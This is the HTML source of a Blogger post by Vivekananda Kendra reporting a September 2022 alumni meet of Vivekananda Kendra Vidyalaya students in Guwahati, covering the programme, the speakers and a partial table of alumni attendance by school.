    height:38px;
    font-size:16px;
    color:#000000;
    font-weight:700;
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 15px;
    margin:0
}
  .is-dark a.tocify-title {
  color:#f2f2f2;
  }
 .tocify-title-text{
    display:flex
}
 .tocify-title-text:before{
    content:'\f0cb';
    font-family:FontAwesome;
    font-size:14px;
    font-weight:900;
    margin:0 6px 0 0
}
 .tocify-title:after{
    content:'\f078';
    font-family:FontAwesome;
    font-size:12px;
    font-weight:900;
    margin:0 0 0 25px
}
 .tocify-title.is-expanded:after{
    content:'\f077'
}
 a.tocify-title:hover{
    text-decoration:none
}
 #tocify{
    display:none;
    padding:0 15px 10px;
    margin:0
}
 #tocify ol{
    padding:0 0 0 15px
}
 .rtl #tocify ol{
    padding:0 15px 0 0
}
 #tocify li{
    font-size:14px;
    margin:8px 0
}
 #tocify li a{
    color:#f47500
}
 #tocify li a:hover{
    color:#f47500;
    text-decoration:underline
}
 .post-body .contact-form{
    display:table;
}
 .contact-form .widget-title{
    display:none
}
 .contact-form .contact-form-name{
    width:calc(50% - 5px)
}
 .contact-form .contact-form-email{
    float:right;
    width:calc(50% - 5px)
}
 .post-body pre,pre.code-box{
    position:relative;
    display:block;
    background-color:rgba(155,155,155,0.05);
    font-family:Monospace;
    font-size:13px;
    color:#47474a;
    white-space:pre-wrap;
    line-height:1.4em;
    padding:15px;
    margin:0;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
  .is-dark .post-body pre, .is-dark pre.code-box {
  color:#a1a1a1;
  }
 .post-body .google-auto-placed{
    margin:25px 0
}
  #hidden-widgets-wrap,.hidden-widgets{
    display:none;
    visibility:hidden
}
  @media only screen and (max-width: 680px) {
.post-body table {
    display: block;
}
  }
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8899575751787356011&amp;zx=aae42f8f-7c9a-4fd7-a43f-797cc88526f0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8899575751787356011&amp;zx=aae42f8f-7c9a-4fd7-a43f-797cc88526f0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Roboto+Slab&family=Rubik"></head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

                .index-post .post-snippet, .index-post a.read-more {
                   display: none;
                }
              

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "soratemplates";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var postPerPage = 8;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://blog.vkspv.org/'>
<img alt='Vivekananda Kendra Shiksha Prasar Vibhag.' data-height='1080' data-width='1080' src='https://blogger.googleusercontent.com/img/a/AVvXsEi3gPI3_DL6TDB5GsM0MzzLs_SW46GNpub6CsywD-PBhivq6agiMqaP7P0I5Zj2fIUvBG9IRLhxc_PRz8WOxr6Mao_iPsppKD8kbJU9FK2k5KAOWUcg4pzQ6jqTXIzjA99QJmkIJ-apjN84vUlKYw1hKYx14tjKohOLxHZbeihAyMLZlbCXGk52x9VHPIo=s1080'/>
</a>
</div>
</div></div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Home</a></li>
<li><a href='https://blog.vkspv.org/p/blog-page.html' role='menuitem'>About</a></li>
<li><a href='https://www.vrmvk.org/vivekananda-rock-memorial' role='menuitem'>_VRM</a></li>
<li><a href='https://www.vrmvk.org/' role='menuitem'>_Vivekananda Kendra</a></li>
<li><a href='https://blog.vkspv.org/p/vkvs-under-vkspv.html' role='menuitem'>VKVs under VKSPV</a></li>
<li><a href='https://blog.vkspv.org/p/blog-page_22.html' role='menuitem'>Contact</a></li>
</ul>
</div></div>
</div>
<div class='social-layout-wrap'>
<div class='social-menu section' id='social-menu' name='Social Menu'><div class='widget LinkList' data-version='2' id='LinkList73'>
<ul class='social'>
<li class='instagram'><a href='https://www.instagram.com/vkv.assamnagaland/' target='_blank'></a></li>
<li class='facebook'><a href='https://www.facebook.com/vkspv' target='_blank'></a></li>
<li class='x-twitter'><a href='https://x.com/vkspv' target='_blank'></a></li>
<li class='gplus'><a href='https://g.page/vivekananda-rock-memorial' target='_blank'></a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='https://blog.vkspv.org/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='social-toggle'></span>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<div class='post-item-inner'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://blog.vkspv.org/2022/09/Alumni-Meet.html"
  },
  "headline": "Alumni Meet","description": "on the occasion of UNIVERSAL BROTHERHOOD DAY  organized Alumni Meet  of Vivekananda Kendra Vidyalaya by Vivekananda&#160; Kendra Kanyakumari, Ass...","datePublished": "2022-09-14T11:50:00+05:30",
  "dateModified": "2022-09-24T13:35:37+05:30","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdsFBGJuril0UX3qN4ceoyldLXRh8ShEcE0k_cHAiqpEDPnwt6vbF-bUrjATkuIc-LLjnAcdb5in6xWJyzqm1YT4aXzXDQEUlFWDHmXVrYOSufADw-rnKOnfeQR9kxSbd3pelRkrqr2--542pe0VJpxlMs9icEXILXJHN3-8x5mjuXO93Lf0iiRquR/w1200-h630-p-k-no-nu/Preparation.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Vivekananda Kendra"
  }
}</script>
<nav id='breadcrumb'><a href='https://blog.vkspv.org/'>Home</a><em class='delimiter'></em><a class='b-label' href='https://blog.vkspv.org/search/label/all%20VKVs'>all VKVs</a><em class='delimiter'></em><span class='current'>Alumni Meet </span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://blog.vkspv.org/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "all VKVs",
                    "@id": "https://blog.vkspv.org/search/label/all%20VKVs"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Alumni Meet ",
                    "@id": "https://blog.vkspv.org/2022/09/Alumni-Meet.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Alumni Meet 
</h1>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00945580423970184740' target='_blank' title='Vivekananda Kendra'>Vivekananda Kendra</a></span>
<span class='post-date published' datetime='2022-09-14T11:50:00+05:30'>11:50</span>
</div>
<div class='post-body post-content' id='post-body'>
<p style="text-align: justify;"><span style="font-family: verdana;">on the occasion of <b>UNIVERSAL BROTHERHOOD DAY</b> organized <b><span style="color: red;">Alumni Meet</span></b> of Vivekananda Kendra Vidyalaya by <b><span style="color: #ffa400;">Vivekananda&nbsp; Kendra Kanyakumari, Assam Prant</span></b>. The Alumni Meet date was Sunday, 11th Sep 2022 &amp; Venue was Vivekananda Kendra Institute of Culture, UzanBazar, Guwahati.&nbsp;</span></p><p><span></span></p><a name="more"></a><span style="font-family: verdana;"><div style="text-align: justify;">On the auspicious occasion of <b>Universal Brotherhood Day</b> on 11th Sep. that commemorates the Historic Chicago Speech of Swami Vivekananda, <b><span style="color: #ffa400;">Vivekananda Kendra Kanyakumari, Assam Prant</span></b> organized a one-day <b><span style="color: red;">Alumni Meet</span></b> for the former students of Vivekananda Kendra Vidyalayas of Assam, Nagaland and Arunachal Pradesh who are staying in Guwahati.&nbsp;</div></span><p></p><p><span style="font-family: verdana;"><br /></span></p><h2 style="text-align: left;"><span style="font-family: Roboto Slab;">Before the Meet&nbsp;</span></h2><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiP63ZAwdqnQThV0fwoWkTcMg82-qX4Ton0DOcLRIEumX736zV3S3NPFmBG6SOmxC4VhV0le-DCfP1T2rivubQus6Pug0xpMnmtRwi_4MlDNQd84YMTCDi8JP-_o7aSAGEDWHiBHbBhr22ymaWY-JJBVMfFhEmXE_uemLWZ8yZyxI0LNJD_okpnzlqm/s1280/Preparation%20A.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"></a><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdsFBGJuril0UX3qN4ceoyldLXRh8ShEcE0k_cHAiqpEDPnwt6vbF-bUrjATkuIc-LLjnAcdb5in6xWJyzqm1YT4aXzXDQEUlFWDHmXVrYOSufADw-rnKOnfeQR9kxSbd3pelRkrqr2--542pe0VJpxlMs9icEXILXJHN3-8x5mjuXO93Lf0iiRquR/s1280/Preparation.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="576" data-original-width="1280" height="136" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdsFBGJuril0UX3qN4ceoyldLXRh8ShEcE0k_cHAiqpEDPnwt6vbF-bUrjATkuIc-LLjnAcdb5in6xWJyzqm1YT4aXzXDQEUlFWDHmXVrYOSufADw-rnKOnfeQR9kxSbd3pelRkrqr2--542pe0VJpxlMs9icEXILXJHN3-8x5mjuXO93Lf0iiRquR/w303-h136/Preparation.jpg" width="303" />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<img border="0" data-original-height="577" data-original-width="1280" height="133" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiP63ZAwdqnQThV0fwoWkTcMg82-qX4Ton0DOcLRIEumX736zV3S3NPFmBG6SOmxC4VhV0le-DCfP1T2rivubQus6Pug0xpMnmtRwi_4MlDNQd84YMTCDi8JP-_o7aSAGEDWHiBHbBhr22ymaWY-JJBVMfFhEmXE_uemLWZ8yZyxI0LNJD_okpnzlqm/w296-h133/Preparation%20A.jpg" width="296" /></a></div></div><br /><br /><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><p style="text-align: justify;"><span style="font-family: verdana;"><br /></span></p><p style="text-align: justify;"><span style="font-family: verdana;">Leena, Aasma, Lima, Rimjhim, Panchali, Uma, Kaberi, Flora, Arup, Siddhant, and Monit are alumni preparing for Alumni Meet.&nbsp;</span></p><p style="text-align: left;"><span style="font-family: verdana;"><br /></span></p><h2><span style="font-family: Roboto Slab;">In Alumni Meet</span></h2><div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYwofrBKvGLR-dlOyttj_W-fpbDsWo8uJL-wYdarOt3g_zOmdk6RiFZZO4sJ2-C5w_mXag7_ai0azLDLl1wHRrmLthITmb7zLL7oNwOunoFrGIbmTxdhRpRCZveaH8oStvpvkUljTdKVXFOmA7sp1nbFv8PPs6cKcFZWEdM-XpeNo22OcDurxncpTu/s679/Preyer.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="418" data-original-width="679" height="123" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYwofrBKvGLR-dlOyttj_W-fpbDsWo8uJL-wYdarOt3g_zOmdk6RiFZZO4sJ2-C5w_mXag7_ai0azLDLl1wHRrmLthITmb7zLL7oNwOunoFrGIbmTxdhRpRCZveaH8oStvpvkUljTdKVXFOmA7sp1nbFv8PPs6cKcFZWEdM-XpeNo22OcDurxncpTu/w200-h123/Preyer.jpg" width="200" /></a></div><p style="text-align: justify;"><span style="font-family: verdana;">Mangalacharan sung by Leena Rajbonshi &amp; Aasma Parveen.&nbsp;</span><span style="font-family: verdana;">School prayer (He Prabhu Aanandadata) by Lima, Leena, Panchali, Uma, Aasma, and Rimjhim.&nbsp;</span><span style="font-family: verdana;">Su. Reboti Devi, Joint Secretary delivering welcome address.</span></p><span><div style="text-align: justify;"><h3 style="font-family: &quot;Times New Roman&quot;; text-align: left;"><br /></h3><p><span style="font-family: verdana;"><br /></span></p><p><span style="font-family: verdana;"><br /></span></p><p><span style="font-family: verdana;">Alumni were made sit school wise and they were Getting introduced to each other. Alumni sitting pass out year-wise. (Pass out batch: 1990-1995) Introduction of Karyakartas, Kamrup Vibhag. Introduction of former/present teachers of VKV. Presentation on 50 Years journey of Vivekananda Kendra by Neeldeep Chakraborty, Senior teacher, VKV Tinsukia.&nbsp;</span></p><p><span style="font-family: verdana;"><br /></span></p><p></p><div class="separator" style="clear: both; font-family: verdana; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0ZsUMi014fRDUuXx_m0jSG8qxtQKywmAt6Mq6TTBkmI88t6AGncKoBcNav-4J122OmmP1sj_QNdi1TB3y02UM3yJJeAQtj-oM2d6o-5V9e6y-N7zUi9ddA4SHZ4ge-ooIoY0L3jQ9Qbq_WLDUsNqYrcj5x8MJvPzP229VaHRVwzpdECYdGeXWK6xT/s707/VK%20Kanyakumari.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="441" data-original-width="707" height="125" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0ZsUMi014fRDUuXx_m0jSG8qxtQKywmAt6Mq6TTBkmI88t6AGncKoBcNav-4J122OmmP1sj_QNdi1TB3y02UM3yJJeAQtj-oM2d6o-5V9e6y-N7zUi9ddA4SHZ4ge-ooIoY0L3jQ9Qbq_WLDUsNqYrcj5x8MJvPzP229VaHRVwzpdECYdGeXWK6xT/w200-h125/VK%20Kanyakumari.jpg" width="200" /></a></div><span style="font-family: verdana;"><b>Dr. Soumitra Pujari,</b>&nbsp;Saha Prant Pramukh, VK Kanyakumari, Assam Prant stated that the present generation needs the message of Universal Brotherhood, love and service motive for the Nation to restrict the severe Brain Drain process in the country. Chicago speech delivered by Siddhant. Patriotic song by Panchali, Flora, Lima, Kaberi, Leena. Experience sharing by a few alumni. Vote of thanks by Sri Subrata Mukherjee</span></div><div style="text-align: justify;"><span style="font-family: verdana;"><br /></span></div><div style="text-align: justify;"><span style="font-family: verdana;"><br /></span></div><div style="text-align: justify;"><h2 style="text-align: left;"><span style="font-family: Roboto Slab; font-size: small;"><br /></span></h2><h2 style="text-align: left;"><span style="font-family: Roboto Slab; font-size: small;"><br /></span></h2><h2 style="text-align: left;"><span style="font-family: Roboto Slab; font-size: small;">Video Message from Elders</span></h2><p></p><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtLCx4EB_PkOg_rnHN4CV8fluYlvHaDXDkxMBYuHXKZMY0bcxK4S2ixvgTRhsUDvUv3TC_gA6NRzhnYtZJA_kiwJzfSTmWUKZMS7dFZJ5CjkOGfUxqlCIhixLAxHBnXqYnvvrj96Rw0LBtiXzS3asO6qeCm4Y9DmPXd327qZF7RHrwRxB4bzt2BKJC/s440/b.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="440" data-original-width="247" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtLCx4EB_PkOg_rnHN4CV8fluYlvHaDXDkxMBYuHXKZMY0bcxK4S2ixvgTRhsUDvUv3TC_gA6NRzhnYtZJA_kiwJzfSTmWUKZMS7dFZJ5CjkOGfUxqlCIhixLAxHBnXqYnvvrj96Rw0LBtiXzS3asO6qeCm4Y9DmPXd327qZF7RHrwRxB4bzt2BKJC/w113-h200/b.jpg" width="113" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpennv9qPLlrTjtaWeCTyzukPjcFMJbkwwL6i31cnwMNSWpmOXrKbq7_xAjfDSSRwnOehGba-npC2VQk0oE0_90OxUhEnRuC-9Bo54DIY1wAWpdSuBBPHrzv2MEXUZnOXCdK_eLlQvF2-n2hMmdz9d7uj7J5tvptiXXIN24mgNl8WBHcjwwDnkDnHJ/s530/a.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="530" data-original-width="298" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpennv9qPLlrTjtaWeCTyzukPjcFMJbkwwL6i31cnwMNSWpmOXrKbq7_xAjfDSSRwnOehGba-npC2VQk0oE0_90OxUhEnRuC-9Bo54DIY1wAWpdSuBBPHrzv2MEXUZnOXCdK_eLlQvF2-n2hMmdz9d7uj7J5tvptiXXIN24mgNl8WBHcjwwDnkDnHJ/w113-h200/a.jpg" width="113" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgy6ilr9G5zh9SyGUw1RK3UeZdI9yEZwCfHjxcQDeygkdh4ea3iX7_JK1IWtbbncvcccdbvcCaqhzAhmodWiPV6eyf8AA4PBq3Lj3tYYxR_-N0AHplrB0uB0wBVqtXjaISDdwxNw6D6ydbY2BfTS_k3U_50D_HUjhE7vbXEW2azb8Wu0KhG9fnPqoAJ/s775/c.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="775" data-original-width="436" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgy6ilr9G5zh9SyGUw1RK3UeZdI9yEZwCfHjxcQDeygkdh4ea3iX7_JK1IWtbbncvcccdbvcCaqhzAhmodWiPV6eyf8AA4PBq3Lj3tYYxR_-N0AHplrB0uB0wBVqtXjaISDdwxNw6D6ydbY2BfTS_k3U_50D_HUjhE7vbXEW2azb8Wu0KhG9fnPqoAJ/w113-h200/c.jpg" width="113" /></a></div></div></div><div style="text-align: justify;"><span style="font-family: verdana;"><br /></span></div><div style="text-align: justify;"><span style="font-family: verdana;">Video message by Mananeeya Vishwas Lapalkar, senior life worker, former secretary All VKV North-East, Su. Pranati Roy, A very senior teacher and principal of VKV, and Dr. Sobha Rani Sharma, Prant Pramukh, Secretary, Assam Prant.</span></div><h2 style="text-align: justify;"><span style="color: #800180; font-family: Roboto Slab; font-size: small;"><b><br /></b></span></h2><h2 style="text-align: justify;"><span style="color: #800180; font-family: Roboto Slab; font-size: small;"><b>No. of Alumni from different VKVs attended the program -</b></span></h2><div style="text-align: justify;"><span style="font-family: verdana; font-size: x-small;"><br /></span></div><div style="text-align: justify;"><table border="1" cellpadding="0" cellspacing="0" class="MsoTableGrid" style="border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-yfti-tbllook: 1184;">
 <tbody><tr style="height: 26.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;">
  <td style="border: solid windowtext 1.0pt; height: 26.45pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 43.1pt;" width="57">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">Sl. No.<o:p></o:p></span></span></b></p>
  </td>
  <td style="border-left: none; border: solid windowtext 1.0pt; height: 26.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 160.3pt;" width="214">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">Name of VKV<o:p></o:p></span></span></b></p>
  </td>
  <td style="border-left: none; border: solid windowtext 1.0pt; height: 26.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 102.15pt;" width="136">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">No. of Alumni<o:p></o:p></span></span></b></p>
  </td>
 </tr>
 <tr style="height: 13.25pt; mso-yfti-irow: 1;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 13.25pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 43.1pt;" width="57">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">1<o:p></o:p></span></span></b></p>
  </td>
  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; height: 13.25pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 160.3pt;" width="214">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;"><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">VKV Dibrugarh<o:p></o:p></span></span></p>
  </td>
  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; height: 13.25pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 102.15pt;" width="136">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">10<o:p></o:p></span></span></p>
  </td>
 </tr>
 <tr style="height: 13.25pt; mso-yfti-irow: 2;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 13.25pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 43.1pt;" width="57">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">2<o:p></o:p></span></span></b></p>
  </td>
  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; height: 13.25pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 160.3pt;" width="214">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;"><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">VKV Nalbari<o:p></o:p></span></span></p>
  </td>
  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; height: 13.25pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 102.15pt;" width="136">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">1<o:p></o:p></span></span></p>
  </td>
 </tr>
 <tr style="height: 12.45pt; mso-yfti-irow: 3;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 12.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 43.1pt;" width="57">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">3<o:p></o:p></span></span></b></p>
  </td>
  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; height: 12.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 160.3pt;" width="214">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;"><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">VKV Golaghat<o:p></o:p></span></span></p>
  </td>
  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; height: 12.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 102.15pt;" width="136">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">9<o:p></o:p></span></span></p>
  </td>
 </tr>
 <tr style="height: 13.25pt; mso-yfti-irow: 4;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 13.25pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 43.1pt;" width="57">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">4<o:p></o:p></span></span></b></p>
  </td>
  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; height: 13.25pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 160.3pt;" width="214">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;"><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">VKV(NEC) Baragolai<o:p></o:p></span></span></p>
  </td>
  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; height: 13.25pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 102.15pt;" width="136">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">9<o:p></o:p></span></span></p>
  </td>
 </tr>
 <tr style="height: 13.25pt; mso-yfti-irow: 5;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 13.25pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 43.1pt;" width="57">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">5<o:p></o:p></span></span></b></p>
  </td>
  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; height: 13.25pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 160.3pt;" width="214">
